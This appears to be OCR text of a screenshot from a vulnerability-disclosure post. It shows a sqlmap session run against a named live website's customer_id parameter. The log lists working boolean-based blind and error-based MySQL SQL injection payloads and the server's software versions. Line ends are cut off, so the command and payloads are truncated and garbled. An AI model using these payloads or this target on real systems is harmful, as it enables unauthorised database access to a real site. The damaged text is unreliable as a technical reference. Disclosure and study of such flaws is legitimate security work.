 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/zhengwu
engwu.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
 consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 21:47:04
2
[21:47:05] [WARNING] provided value for parameter 'customer_id' is empty. Ple
, always use only valid parameter values so sqlmap could be able to run prope
[21:47:05] [INFO] resuming back-end DBMS 'mysql'
[21:47:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: customer_id=-7537 OR (4994=4994)#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-1328 OR (SELECT 3522 FROM(SELECT COUNT(*),CONCAT(0x
8716b71,(SELECT (CASE WHEN (3522=3522) THEN 1 ELSE 0 END)),0x7162707a71,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:47:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org